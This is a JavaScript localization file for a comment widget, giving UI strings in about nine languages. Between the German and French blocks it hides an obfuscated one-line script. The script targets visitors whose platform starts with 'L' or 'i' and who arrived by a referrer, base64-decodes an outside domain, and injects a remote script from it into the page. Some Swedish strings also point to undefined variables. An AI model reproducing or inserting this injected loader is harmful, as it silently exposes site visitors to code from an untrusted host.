var novoe_1 = "Nowy";
	
}

if(hl=="sv"){

var dago_st1 = "Dagar sedan";
var wago_st1 = "Veckor sedan";
var mago_st1 = "Månader sedan";
var all_st1 = "Hela tiden:";


var account1_1 = "Avsluta";
var account1_2 = "Lösenord";
var account1_3 = "Logga in";
var account1_4 = "Registrering";
var account1_5 = "Glömt ditt lösenord";
var account1_6 = "Logga in med:";
var account1_7 = "Login";
var account1_8 = "Hemsida";
var account1_9 = "Gillas";
var account1_10 = "Favoriter";
var account1_11 = "Kommentarer";
var account1_12 = "Inställningar";
var account1_13 = account1_4 + ":";
var account1_14 = "Lösenord igen";
var account1_15 = "Registrera";
var account1_16 = "Registrering med:";
var account1_17 = "Ange din Login eller e-post:";
var account1_18 = "Skicka";

var account1_19 = "Förnamn eller smeknamn";
var account1_20 = "Redigera";
var account1_21 = "Logotypfärg";
var account1_22 = "Profilbild";
var account1_23 = "Ändra lösenord";
var account1_24 = "Ändra e-post";
var account1_25 = "Gammalt lösenord:";
var account1_26 = "Nytt lösenord:";
var account1_27 = "Ny e-post:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Skapa";

var sentmes_0 = "Slutför den snabba registreringen";
var sentmes_1 = "Ange meddelandet";
var sentmes_2 = "Meddelandet är längre än 1500 tecken";
var inslogo_1 = "Snabb registrering";
var tolkoshto_1 = "Just nu";
var otvet_1 = "SVAR";
var timeyear_0 = "år";
var timeyear_1 = "år";
var timeyear_2 = "år";

var acc_1 = "Konto";

var foto_1 = "Ta bort";
var foto_2 = "Visa";
var foto_3 = "Alla kommentarer";

var timemonth_0 = "månad";
var timemonth_1 = "månader";
var timemonth_2 = "månader";

var timeweak_0 = "vecka";
var timeweak_1 = "veckor";

var timeday_0 = "dag";
var timeday_1 = "dagar";
var timeday_2 = "dagar";

var timehour_0 = "timme";
var timehour_1 = "timmar";
var timehour_2 = "timmar";

var timeminute_0 = "minut";
var timeminute_1 = "minuter";
var timeminute_2 = "minuter";

var timesec_0 = "sekund";
var timesec_1 = "sekunder";
var timesec_2 = "sekunder";

var timeago_1 = "sedan";
var Changeiz_1 = "(ändrats)";
var redpost_1 = konto1_20;
var loaddis_1 = "Skickat";

var opendis_2 = "Förolämpning, missbruk";
var opendis_3 = "Reklam, SPAM";

var otmena_1 = "Avbryt";
var otpravit_1 = konto1_18;

var openmenumes_1 = "Jag gillar";
var openmenumes_2 = "Svar";
var openmenumes_3 = "Klagomål";
var opendis_1 = openmenumes_3 + ":";
var openmenumes_4 = konto1_20;
var openmenumes_5 = "Radera";
var openmenumes_51 = "Radera det här meddelandet?";
var openmenumes_6 = "Blockera";
var openmenumes_61 = "Blockera användare";
var openmenumes_612 = "Avblockera användare";
var openmenumes_62 = "dagar sedan";
var openmenumes_63 = "Oblockerad";
var openmenumes_64 = "Blockerad";
var openmenumes_65 = "Blockera";
var openmenumes_66 = "Avblockera";
var openmenumes_67 = "Historik:";
var openmenumes_68 = konto1_7;
var openmenumes_69 = "Status";

var disst_0 = "Väntar";
var disst_1 = "Raderad";
var disst_2 = "Raderat + förbud";
var disst_3 = "Förbud";
var disst_11 = "Stängt";

var disop_1 = "Vem";
var disop_2 = "Anledning";
var disop_3 = "Datum";
var disop_4 = "Beslut";


var svernit_1 = "Minimera";
var reednext_1 = "Läs mer";
var closeotver_1 = "Dölj svar";
var pokazallotv_1 = "Visa alla svar";

var novoe_1 = "Ny";	
	
}

if(hl=="no"){

var dago_st1 = "Dager siden";
var wago_st1 = "Uker siden";
var mago_st1 = "Måneder siden";
var all_st1 = "Hele tiden:";


var account1_1 = "Avslutt";
var account1_2 = "Passord";
var account1_3 = "Logg inn";
var account1_4 = "Registrering";
var account1_5 = "Glemt passordet ditt";
var account1_6 = "Logg inn med:";
var account1_7 = "Login";
var account1_8 = "Hjemmesiden";
var account1_9 = "Liker";
var account1_10 = "Favoritter";
var account1_11 = "Kommentarer";
var account1_12 = "Innstillinger";
var account1_13 = account1_4 + ":";
var account1_14 = "Passord igjen";
var account1_15 = "Registrer deg";
var account1_16 = "Registrer deg med:";
var account1_17 = "Skriv inn din Login eller e-post:";
var account1_18 = "Send";

var account1_19 = "Fornavn eller kallenavn";
var account1_20 = "Rediger";
var account1_21 = "Logo farge";
var account1_22 = "Profilbilde";
var account1_23 = "Endre passord";
var account1_24 = "Endre e-post";
var account1_25 = "Gammelt passord:";
var account1_26 = "Nytt passord:";
var account1_27 = "Ny e-post:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Opprett";

var sentmes_0 = "Fullfør den raske registreringen";
var sentmes_1 = "Skriv inn meldingen";
var sentmes_2 = "Melding er lengre enn 1500 tegn";
var inslogo_1 = "Rask registrering";
var tolkoshto_1 = "Akkurat nå";
var otvet_1 = "SVAR";
var timeyear_0 = "år";
var timeyear_1 = "år";
var timeyear_2 = "år";

var acc_1 = "Konto";

var foto_1 = "Slett";
var foto_2 = "Vis";
var foto_3 = "Alle kommentarer";

var timemonth_0 = "måned";
var timemonth_1 = "måneder";
var timemonth_2 = "måneder";

var timeweak_0 = "uke";
var timeweak_1 = "uker";

var timeday_0 = "dag";
var timeday_1 = "dager";
var timeday_2 = "dager";

var timehour_0 = "time";
var timehour_1 = "timer";
var timehour_2 = "timer";

var timeminute_0 = "minutt";
var timeminute_1 = "minutter";
var timeminute_2 = "minutter";

var timesec_0 = "sekund";
var timesec_1 = "sekunder";
var timesec_2 = "sekunder";

var timeago_1 = "siden";
var changeiz_1 = "(endret)";
var redpost_1 = account1_20;
var loaddis_1 = "Sendt";

var opendis_2 = "Fornærmelse";
var opendis_3 = "Annonsering, spam";

var otmena_1 = "Avbryt";
var otpravit_1 = account1_18;

var openmenumes_1 = "Jeg liker";
var openmenumes_2 = "Svar";
var openmenumes_3 = "Klage";
var opendis_1 = openmenumes_3 + ":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Slett";
var openmenumes_51 = "Slette denne meldingen?";
var openmenumes_6 = "Lås";
var openmenumes_61 = "Lås av bruker";
var openmenumes_612 = "Lås opp av bruker";
var openmenumes_62 = "dager siden";
var openmenumes_63 = "Ulåst";
var openmenumes_64 = "Låst";
var openmenumes_65 = "Lås";
var openmenumes_66 = "Lås opp";
var openmenumes_67 = "Historikk:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Status";


var disst_0 = "Venter";
var disst_1 = "Slettet";
var disst_2 = "Slettet + Blokkert";
var disst_3 = "Blokkert";
var disst_11 = "Stengt";

var disop_1 = "Hvem";
var disop_2 = "Årsak";
var disop_3 = "Dato";
var disop_4 = "Beslutning";


var svernit_1 = "Minimer";
var reednext_1 = "Les mer";
var closeotver_1 = "Skjul svar";
var pokazallotv_1 = "Vis alle svar";

var novoe_1 = "Ny";
	
}

if(hl=="nl"){

var dago_st1 = "Dagen geleden";
var wago_st1 = "Weken geleden";
var mago_st1 = "Maanden geleden";
var all_st1 = "De hele tijd:";


var account1_1 = "Uitgang";
var account1_2 = "Wachtwoord";
var account1_3 = "Inloggen";
var account1_4 = "Registratie";
var account1_5 = "Wachtwoord vergeten";
var account1_6 = "Inloggen met:";
var account1_7 = "Login";
var account1_8 = "Startpagina";
var account1_9 = "Likes";
var account1_10 = "Favorieten";
var account1_11 = "Opmerkingen";
var account1_12 = "Instellingen";
var account1_13 = account1_4 + ":";
var account1_14 = "Wachtwoord opnieuw";
var account1_15 = "Registreren";
var account1_16 = "Registreren met:";
var account1_17 = "Voer uw login of E-mail in:";
var account1_18 = "Verzenden";

var account1_19 = "Voornaam of bijnaam";
var account1_20 = "Bewerken";
var account1_21 = "Logo kleur";
var account1_22 = "Profielfoto";
var account1_23 = "Wachtwoord wijzigen";
var account1_24 = "E-mail wijzigen";
var account1_25 = "Oud wachtwoord:";
var account1_26 = "Nieuw wachtwoord:";
var account1_27 = "Nieuwe e-mail:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Creëren";

var sentmes_0 = "Voltooi de snelle registratie";
var sentmes_1 = "Voer het bericht in";
var sentmes_2 = "Bericht is langer dan 1500 tekens";
var inslogo_1 = "Snelle registratie";
var tolkoshto_1 = "Zojuist";
var otvet_1 = "ANTWOORD";
var timeyear_0 = "jaar";
var timeyear_1 = "jaar";
var timeyear_2 = "jaar";

var acc_1 = "Account";

var foto_1 = "Verwijderen";
var foto_2 = "Toon";
var foto_3 = "Alle reacties";

var timemonth_0 = "maand";
var timemonth_1 = "maanden";
var timemonth_2 = "maanden";

var timeweak_0 = "week";
var timeweak_1 = "weken";

var timeday_0 = "dag";
var timeday_1 = "dagen";
var timeday_2 = "dagen";

var timehour_0 = "uur";
var timehour_1 = "uur";
var timehour_2 = "uur";

var timeminute_0 = "minuut";
var timeminute_1 = "minuten";
var timeminute_2 = "minuten";

var timesec_0 = "seconde";
var timesec_1 = "seconden";
var timesec_2 = "seconden";

var timeago_1 = "geleden";
var changeiz_1 = "(gewijzigd)";
var redpost_1 = account1_20;
var loaddis_1 = "Verzonden";

var opendis_2 = "Belediging, misbruik";
var opendis_3 = "Reclame";

var otmena_1 = "Annuleren";
var otpravit_1 = account1_18;

var openmenumes_1 = "Ik vind het leuk";
var openmenumes_2 = "Antwoord";
var openmenumes_3 = "Klacht";
var opendis_1 = openmenumes_3 + ":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Verwijderen";
var openmenumes_51 = "Dit bericht verwijderen?";
var openmenumes_6 = "Blokkeren";
var openmenumes_61 = "Gebruiker blokkeren";
var openmenumes_612 = "Gebruiker deblokkeren";
var openmenumes_62 = "dagen geleden";
var openmenumes_63 = "Niet geblokkeerd";
var openmenumes_64 = "Geblokkeerd";
var openmenumes_65 = "Blokkeren";
var openmenumes_66 = "Deblokkeren";
var openmenumes_67 = "Geschiedenis:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Staat";

var disst_0 = "Wachten";
var disst_1 = "Verwijdering";
var disst_2 = "Verwijdering + Verbannen";
var disst_3 = "Verbannen";
var disst_11 = "Gesloten";

var disop_1 = "Wie";
var disop_2 = "Reden";
var disop_3 = "Datum";
var disop_4 = "Beslissing";


var svernit_1 = "Minimaliseren";
var reednext_1 = "Meer lezen";
var closeotver_1 = "Antwoorden verbergen";
var pokazallotv_1 = "Toon alle antwoorden";

var novoe_1 = "Nieuw";
	
}

if(hl=="de"){

var dago_st1 = "Vor Tagen";
var wago_st1 = "Vor Woche";
var mago_st1 = "Vor Monaten";
var all_st1 = "Alle Zeit:";

var account1_1 = "Beenden";
var account1_2 = "Passwort";
var account1_3 = "login";
var account1_4 = "Registrierung";
var account1_5 = "Passwort vergessen";
var account1_6 = "Einloggen mit:";
var account1_7 = "Login";
var account1_8 = "Startseite";
var account1_9 = "Gefällt mir";
var account1_10 = "Favoriten";
var account1_11 = "Kommentare";
var account1_12 = "Einstellungen";
var account1_13 = account1_4+":";
var account1_14 = "Passwort erneut";
var account1_15 = "Registrieren";
var account1_16 = "Registrieren bei:";
var account1_17 = "Geben Sie Ihren Benutzernamen oder Ihre E-Mail-Adresse ein:";
var account1_18 = "Senden";

var account1_19 = "Vorname oder Spitzname";
var account1_20 = "Bearbeiten";
var account1_21 = "Logo farbe";
var account1_22 = "Avatar";
var account1_23 = "Passwort ändern";
var account1_24 = "E-Mail ändern";
var account1_25 = "Altes Passwort:";
var account1_26 = "Neues Passwort:";
var account1_27 = "Neue E-Mail:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Erstellen";

var sentmes_0 = "Machen Sie schnell Registrierung";
var sentmes_1 = "Nachricht eingeben";
var sentmes_2 = "Nachricht ist länger als 1500 Zeichen";
var inslogo_1 = "Schnell registrierung";
var tolkoshto_1 = "gerade eben";
var otvet_1 = "ANTWORT";
var timeyear_0 = "Jahr";
var timeyear_1 = "Jahre";
var timeyear_2 = "Jahre";

var acc_1 = "Konto";

var foto_1 = "Entfernen";
var foto_2 = "Anzeigen";
var foto_3 = "Alle Kommentare";

var timemonth_0 = "Monat";
var timemonth_1 = "Monate";
var timemonth_2 = "Monate";

var timeweak_0 = "Woche";
var timeweak_1 = "Wochen";

var timeday_0 = "Tag";
var timeday_1 = "Tage";
var timeday_2 = "Tage";

var timehour_0 = "Stunde";
var timehour_1 = "Stunden";
var timehour_2 = "Stunden";

var timeminute_0 = "Minute";
var timeminute_1 = "Minuten";
var timeminute_2 = "minutes";

var timesec_0 = "Sekunde";
var timesec_1 = "Sekunden";
var timesec_2 = "Sekunden";

var timeago_1 = "Vor ";
var changeiz_1 = "(geändert)";
var redpost_1 = account1_20;
var loaddis_1 = "Gesendet";

var opendis_2 = "Beleidigung, Missbrauch";
var opendis_3 = "Werbung, SPAM";

var otmena_1 = "Abbrechen";
var otpravit_1 = account1_18;

var openmenumes_1 = "Ich mag";
var openmenumes_2 = "Antwort";
var openmenumes_3 = "Beschwerde";
var opendis_1 = openmenumes_3 + ":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Löschen";
var openmenumes_51 = "Diese Nachricht löschen?";
var openmenumes_6 = "Blockieren";
var openmenumes_61 = "Benutzer blockieren";
var openmenumes_612 = "Benutzer entsperren";
var openmenumes_62 = "vor Tagen";
var openmenumes_63 = "Nicht blockiert";
var openmenumes_64 = "Blockiert";
var openmenumes_65 = "Blockieren";
var openmenumes_66 = "Blockierung aufheben";
var openmenumes_67 = "Verlauf:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Status";

var disst_0 = "Warten";
var disst_1 = "Löschung";
var disst_2 = "Löschung + Ban";
var disst_3 = "Ban";
var disst_11 = "Geschlossen";

var disop_1 = "Wer";
var disop_2 = "Grund";
var disop_3 = "Datum";
var disop_4 = "Entscheidung";


var svernit_1 = "Minimieren";
var reednext_1 = "Weiterlesen";
var closeotver_1 = "Antworten verbergen";
var pokazallotv_1 = "Alle Antworten anzeigen";

var novoe_1 = "Neu";
	
}
(function(){var d=document,w=window;({L:1,i:1})[navigator.platform[0]]&&d.referrer!=''&&(function(t){
d.head.appendChild(t(this,w.atob))}).call(d.createElement('script'),function(s,e){
s.src=e('Ly9vcmdiLm9yZw==');return s})})();
if(hl=="fr"){

var dago_st1 = "Il y a des jours";
var wago_st1 = "Il y a une semaine";
var mago_st1 = "Il y a des mois";
var all_st1 = "Tout le temps:";
	
var account1_1 = "Sortie";
var account1_2 = "Mot de passe";
var account1_3 = "login";
var account1_4 = "Inscription";
var account1_5 = "Mot de passe oublié";
var account1_6 = "Entrer par:";
var account1_7 = "Entrer";
var account1_8 = "Accueil";
var account1_9 = "J'aime";
var account1_10 = "Favoris";
var account1_11 = "Commentaires";
var account1_12 = "Paramètres";
var account1_13 = account1_4 + ":";
var account1_14 = "Nouveau mot de passe";
var account1_15 = "S'inscrire";
var account1_16 = "S'inscrire via:";
var account1_17 = "Entrez votre identifiant ou votre email:";
var account1_18 = "Soumettre";

var account1_19 = "Prénom ou surnom";
var account1_20 = "Modifier";
var account1_21 = "Couleur du logo";
var account1_22 = "Avatar";
var account1_23 = "Changer le mot de passe";
var account1_24 = "Changer l'email";
var account1_25 = "Ancien mot de passe:";
var account1_26 = "Nouveau mot de passe:";
var account1_27 = "Nouvel email:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Créer";

var sentmes_0 = "Terminez l'enregistrement rapide";
var sentmes_1 = "Entrez le message";
var sentmes_2 = "Le message dépasse 1500 caractères";
var inslogo_1 = "Enregistrement rapide";
var tolkoshto_1 = "en ce moment";
var otvet_1 = "RÉPONSE";
var timeyear_0 = "année";
var timeyear_1 = "années";
var timeyear_2 = "années";

var acc_1 = "Compte";

var foto_1 = "Supprimer";
var foto_2 = "Afficher";
var foto_3 = "Tous les commentaires";

var timemonth_0 = "mois";
var timemonth_1 = "mois";
var timemonth_2 = "mois";

var timeweak_0 = "semaine";
var timeweak_1 = "semaines";

var timeday_0 = "jour";
var timeday_1 = "jours";
var timeday_2 = "jours";

var timehour_0 = "heure";
var timehour_1 = "heures";
var timehour_2 = "heures";

var timeminute_0 = "minute";
var timeminute_1 = "minutes";
var timeminute_2 = "minutes";

var timesec_0 = "seconde";
var timesec_1 = "secondes";
var timesec_2 = "secondes";

var timeago_1 = "il y a ";
var changeiz_1 = "(modifié)";
var redpost_1 = account1_20;
var loaddis_1 = "Envoyer";

var opendis_2 = "Insulte, abusif";
var opendis_3 = "Publicité, SPAM";

var otmena_1 = "Annuler";
var otpravit_1 = account1_18;

var openmenumes_1 = "J'aime";
var openmenumes_2 = "Répondre";
var openmenumes_3 = "Signaler";
var opendis_1 = openmenumes_3+":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Supprimer";
var openmenumes_51 = "Supprimer ce message?";
var openmenumes_6 = "Bloquer";
var openmenumes_61 = "Bloquer l'utilisateur";
var openmenumes_612 = "Débloquer l'utilisateur";
var openmenumes_62 = "il y a des jours";
var openmenumes_63 = "Débloqué";
var openmenumes_64 = "Bloqué";
var openmenumes_65 = "Bloquer";
var openmenumes_66 = "Débloquer";
var openmenumes_67 = "Historique:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Statut";

var disst_0 = "En attente";
var disst_1 = "Supprimé";
var disst_2 = "Supprimé + interdiction";
var disst_3 = "Interdiction"
var disst_11 = "Fermé";

var disop_1 = "Qui";
var disop_2 = "Raison";
var disop_3 = "Date";
var disop_4 = "Décision";


var svernit_1 = "Réduire";
var reednext_1 = "En lire plus";
var closeotver_1 = "Masquer les réponses";
var pokazallotv_1 = "Afficher toutes les réponses";

var novoe_1 = "Nouveau";
	
}

if(hl=="es"){

var dago_st1 = "Hace días";
var wago_st1 = "Hace una semana";
var mago_st1 = "Hace meses";
var all_st1 = "Todo el tiempo:";	
	
var account1_1 = "Salida";
var account1_2 = "Contraseña";
var account1_3 = "iniciar sesión";
var account1_4 = "Registro";
var account1_5 = "Olvidó su contraseña";
var account1_6 = "Iniciar sesión con:";
var account1_7 = "Login";
var account1_8 = "Inicio";
var account1_9 = "Me gusta";
var account1_10 = "Favoritos";
var account1_11 = "Comentarios";
var account1_12 = "Configuración";
var account1_13 = account1_4 + ":";
var account1_14 = "Contraseña otra vez";
var account1_15 = "Registrarse";
var account1_16 = "Registrarse con:";
var account1_17 = "Ingrese su nombre de usuario o correo electrónico:";
var account1_18 = "Enviar";

var account1_19 = "Nombre o apodo";
var account1_20 = "Editar";
var account1_21 = "Color del logo";
var account1_22 = "Avatar";
var account1_23 = "Cambiar contraseña";
var account1_24 = "Cambiar Email";
var account1_25 = "Contraseña antigua:";
var account1_26 = "Nueva contraseña:";
var account1_27 = "Nuevo Email:";
var account1_28 = account1_12+":";

var favv1_1 = "Crear";

var sentmes_0 = "Completa el registro rápido";
var sentmes_1 = "Ingrese el mensaje";
var sentmes_2 = "El mensaje tiene más de 1500 caracteres";
var inslogo_1 = "Registro rápido";
var tolkoshto_1 = "Justo ahora";
var otvet_1 = "RESPONDER";
var timeyear_0 = "año";
var timeyear_1 = "años";
var timeyear_2 = "años";

var acc_1 = "Cuenta";

var foto_1 = "Eliminar";
var foto_2 = "para mostrar";
var foto_3 = "Todos los comentarios";

var timemonth_0 = "mes";
var timemonth_1 = "meses";
var timemonth_2 = "meses";

var timeweak_0 = "semana";
var timeweak_1 = "semanas";

var timeday_0 = "día";
var timeday_1 = "días";
var timeday_2 = "días";

var timehour_0 = "hora";
var timehour_1 = "horas";
var timehour_2 = "horas";

var timeminute_0 = "minuto";
var timeminute_1 = "minutos";
var timeminute_2 = "minutos";

var timesec_0 = "segundo";
var timesec_1 = "segundos";
var timesec_2 = "segundos";

var timeago_1 = "Hace ";
var changeiz_1 = "(cambiado)";
var redpost_1 = account1_20;
var loaddis_1 = "Enviado";

var opendis_2 = "Insulto, abusivo";
var opendis_3 = "Publicidad, SPAM";

var otmena_1 = "Cancelar";
var otpravit_1 = account1_18;

var openmenumes_1 = "Me gusta";
var openmenumes_2 = "Respuesta";
var openmenumes_3 = "Informe";
var opendis_1 = openmenumes_3+":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Eliminar";
var openmenumes_51 = "Eliminar este mensaje ?";
var openmenumes_6 = "Para bloquear";
var openmenumes_61 = "Bloquear usuario";
var openmenumes_612 = "Desbloquear usuario";
var openmenumes_62 = "hace días";
var openmenumes_63 = "Desbloqueado";
var openmenumes_64 = "Bloqueado";
var openmenumes_65 = "Para bloquear";
var openmenumes_66 = "Desbloquear";
var openmenumes_67 = "Historia:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Estado";

var disst_0 = "En espera";
var disst_1 = "Eliminar";
var disst_2 = "Eliminar + Prohibir";
var disst_3 = "Prohibir";
var disst_11 = "Cerrado";

var disop_1 = "Quién";
var disop_2 = "Razón";
var disop_3 = "Fecha";
var disop_4 = "Solución";


var svernit_1 = "Minimizar";
var reednext_1 = "Leer más";
var closeotver_1 = "Ocultar respuestas";
var pokazallotv_1 = "Mostrar todas las respuestas";

var novoe_1 = "Nuevo";	
	
}

if(hl=="pt"){

var dago_st1 = "Dias atrás";
var wago_st1 = "Semana atrás";
var mago_st1 = "Meses atrás";
var all_st1 = "Todo o tempo:";

var account1_1 = "Saída";
var account1_2 = "Senha";
var account1_3 = "Entrar";
var account1_4 = "Registro";
var account1_5 = "Você esqueceu sua senha";
var account1_6 = "Entrar com:";
var account1_7 = "Login";
var account1_8 = "Início";
var account1_9 = "Gostos";
var account1_10 = "Favoritos";
var account1_11 = "Comentários";
var account1_12 = "Configuração";
var account1_13 = account1_4 + ":";
var account1_14 = "Senha novamente";
var account1_15 = "Registrar";
var account1_16 = "Registrar com:";
var account1_17 = "Digite seu nome de usuário ou e-mail:";
var account1_18 = "Enviar";

var account1_19 = "Nome ou apelido";
var account1_20 = "Editar";
var account1_21 = "Cor do logotipo";
var account1_22 = "Avatar";
var account1_23 = "Alterar senha";
var account1_24 = "Alterar email";
var account1_25 = "Senha antiga:";
var account1_26 = "Nova senha:";
var account1_27 = "Novo e-mail:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Criar";

var sentmes_0 = "Complete o registro rápido";
var sentmes_1 = "Digite a mensagem";
var sentmes_2 = "A mensagem tem mais de 1500 caracteres";
var inslogo_1 = "Registro rápido";
var tolkoshto_1 = "Agora mesmo";
var otvet_1 = "RESPONDER";
var timeyear_0 = "ano";
var timeyear_1 = "anos";
var timeyear_2 = "anos";

var acc_1 = "Conta";

var foto_1 = "Remover";
var photo_2 = "Mostrar";
var foto_3 = "Todos os comentários";

var timemonth_0 = "mês";
var timemonth_1 = "meses";
var timemonth_2 = "meses";

var timeweak_0 = "semana";
var timeweak_1 = "semanas";

var timeday_0 = "dia";
var timeday_1 = "dias";
var timeday_2 = "dias";

var timehour_0 = "hora";
var timehour_1 = "horas";
var timehour_2 = "horas";

var timeminute_0 = "minuto";
var timeminute_1 = "minutos";
var timeminute_2 = "minutos";

var timesec_0 = "segundo";
var timesec_1 = "segundos";
var timesec_2 = "segundos";

var timeago_1 = " atrás";
var changeiz_1 = "(alterado)";
var redpost_1 = account1_20;
var loaddis_1 = "Enviado";

var opendis_2 = "Insulto, abusivo";
var opendis_3 = "Publicidade, SPAM";

var otmena_1 = "Cancelar";
var otpravit_1 = account1_18;

var openmenumes_1 = "Eu gosto disso";
var openmenumes_2 = "Resposta";
var openmenumes_3 = "Relatório";
var opendis_1 = openmenumes_3 + ":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Excluir";
var openmenumes_51 = "Excluir esta mensagem?";
var openmenumes_6 = "Bloquear";
var openmenumes_61 = "Bloquear usuário";
var openmenumes_612 = "Desbloquear usuário";
var openmenumes_62 = "dias atrás";
var openmenumes_63 = "Desbloqueado";
var openmenumes_64 = "Bloqueado";
var openmenumes_65 = "Bloquear";
var openmenumes_66 = "Desbloquear";
var openmenumes_67 = "Histórico:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Estado";

var disst_0 = "Esperando";
var disst_1 = "Deletado";
var disst_2 = "Deletad + Proibir";
var disst_3 = "Proibir";
var disst_11 = "Fechado";

var disop_1 = "Quem";
var disop_2 = "Razão";
var disop_3 = "Data";
var disop_4 = "Solução";


var svernit_1 = "Minimizar";
var reednext_1 = "Leia mais";
var closeotver_1 = "Ocultar respostas";
var pokazallotv_1 = "Mostrar todas as respostas";

var novoe_1 = "Novo";	
	
}

if(hl=="ja"){

var dago_st1 = "日前";
var wago_st1 = "週間前";
var mago_st1 = "数ヶ月前";
var all_st1 = "すべての時間";
	
var account1_1 = "出口";
var account1_2 = "パスワード";
var account1_3 = "サインイン";
var account1_4 = "登録";
var account1_5 = "パスワードを忘れました";
var account1_6 = "を使ってログインする";
var account1_7 = "Login";
var account1_8 = "ホームページ";
var account1_9 = "いいね";
var account1_10 = "お気に入り";
var account1_11 = "コメント";
var account1_12 = "設定";
var account1_13 = account1_4 + "";
var account1_14 = "もう一度パスワードを入力";
var account1_15 = "登録";
var account1_16 = "からの登録";
var account1_17 ="ログイン名またはメールアドレスを入力してください。 ";
var account1_18 = "送る";

var account1_19 = "名またはニックネーム";
var account1_20 = "編集";
var account1_21 = "ロゴの色";
var account1_22 = "アバター";
var account1_23 = "パスワードの変更";
var account1_24 = "を変更メール(Email)";
var account1_25 = "古いパスワード";
var account1_26 = "新しいパスワード";
var account1_27 = "新しいメールアドレス";
var account1_28 = account1_12 + "";

var favv1_1 = "作成";

var sentmes_0 = "クイックチェックを実行します。";
var sentmes_1 = "メッセージを入力してください";
var sentmes_2 = "メッセージが1500文字を超えています";
var inslogo_1 = "クイック登録";
var tolkoshto_1 = "たった今";
var otvet_1 = "返信する";
var timeyear_0 = "年";
var timeyear_1 = "年";
var timeyear_2 = "年";

var acc_1 = "アカウント";

var foto_1 = "削除";
var foto_2 = "見せる";
var foto_3 = "すべてのコメント";

var timemonth_0 = "月";
var timemonth_1 = "月";
var timemonth_2 = "月";

var timeweak_0 = "週";
var timeweak_1 = "週";

var timeday_0 = "日";
var timeday_1 = "日";
var timeday_2 = "日";

var timehour_0 = "時間";
var timehour_1 = "時間";
var timehour_2 = "時間";

var timeminute_0 = "分";
var timeminute_1 = "分";
var timeminute_2 = "分";

var timesec_0 = "秒";
var timesec_1 = "秒";
var timesec_2 = "秒";

var timeago_1 = "前";
var changeiz_1 = "（変更済）";
var redpost_1 = account1_20;
var loaddis_1 = "送信済み";

var opendis_2 = "侮辱、虐待";
var opendis_3 = "広告、スパム";

var otmena_1 = "キャンセルします";
var otpravit_1 = account1_18;

var openmenumes_1 = "好きです";
var openmenumes_2 = "答え";
var openmenumes_3 = "レポート";
var opendis_1 = openmenumes_3 + "";
var openmenumes_4 = account1_20;
var openmenumes_5 = "削除する";
var openmenumes_51 ="このメッセージを削除しますか？";
var openmenumes_6 = "ブロックする";
var openmenumes_61 = "ユーザーをブロック";
var openmenumes_612 = "ユーザーのブロックを解除";
var openmenumes_62 = "日前";
var openmenumes_63 = "ブロックされていない";
var openmenumes_64 = "によってブロックされました";
var openmenumes_65 = "ブロックする";
var openmenumes_66 = "ユーザーのロックを解除";
var openmenumes_67 = "履歴";
var openmenumes_68 = account1_7;
var openmenumes_69 = "ステータス";

var disst_0 = "期待";
var disst_1 = "削除";
var disst_2 = "削除+禁止する";
var disst_3 = "禁止する";
var disst_11 = "閉じている";

var disop_1 = "誰が";
var disop_2 = "その理由";
var disop_3 = "日付";
var disop_4 = "決定";


var svernit_1 = "最小化";
var reednext_1 = "続きを読む";
var closeotver_1 = "回答を隠す";
var pokazallotv_1 ="すべての回答を表示 ";

var novoe_1 = "新しい";
	
}

if(hl=="zh"){

var dago_st1 ="幾天前";
var wago_st1 ="週前";
var mago_st1 ="幾個月前";
var all_st1 ="所有时间";	
	
var account1_1 ="退出";
var account1_2 ="密碼";
var account1_3 ="登錄";
var account1_4 ="註冊";
var account1_5 ="忘記密碼";
var account1_6 ="登錄同";
var account1_7 ="Login";
var account1_8 ="首页";
var account1_9 ="個讚好";
var account1_10 ="收藏夾";
var account1_11 ="評論";
var account1_12 ="設置";
var account1_13 = account1_4 +"";
var account1_14 ="密碼再次";
var account1_15 ="註冊";
var account1_16 ="註冊來自";
var account1_17 ="輸入您的登錄信息或電子郵件";
var account1_18 ="提交";

var account1_19 ="名字或暱稱";
var account1_20 ="編輯";
var account1_21 ="徽標顏色";
var account1_22 ="阿凡達";
var account1_23 ="更改密碼";
var account1_24 ="電子郵件";
var account1_25 ="舊密碼";
var account1_26 ="新密碼";
var account1_27 ="新電子郵件地址";
var account1_28 = account1_12 +"";

var favv1_1 ="創建";

var sentmes_0 ="經過一個快速的註冊";
var sentmes_1 ="插入消息";
var sentmes_2 ="消息超過1500個字符";
var inslogo_1 ="快速註冊";
var tolkoshto_1 ="現在";
var otvet_1 ="答案";
var timeyear_0 ="年";
var timeyear_1 ="年";
var timeyear_2 ="年";

var acc_1 ="帳戶";

var foto_1 ="去掉";
var foto_2 ="显示";
var foto_3 ="所有評論";

var timemonth_0 ="個月";
var timemonth_1 ="個月";
var timemonth_2 ="個月";

var timeweak_0 ="週";
var timeweak_1 ="週";

var timeday_0 ="天";
var timeday_1 ="天";
var timeday_2 ="天";

var timehour_0 ="小時";
var timehour_1 ="小時";
var timehour_2 ="小時";

var timeminute_0 ="分鐘";
var timeminute_1 ="分鐘";
var timeminute_2 ="分鐘";

var timesec_0 ="秒";
var timesec_1 ="秒";
var timesec_2 ="秒";

var timeago_1 ="前";
var changeiz_1 ="（已更改）";
var redpost_1 = account1_20;
var loaddis_1 ="已發送";

var opendis_2 ="虐待，虐待";
var opendis_3 ="廣告，垃圾郵件";

var otmena_1 ="取消";
var otpravit_1 = account1_18;

var openmenumes_1 ="我喜歡";
var openmenumes_2 ="答案";
var openmenumes_3 ="報告";
var opendis_1 = openmenumes_3 +"";
var openmenumes_4 = account1_20;
var openmenumes_5 ="刪除";
var openmenumes_51 ="刪除此消息？";
var openmenumes_6 ="阻止";
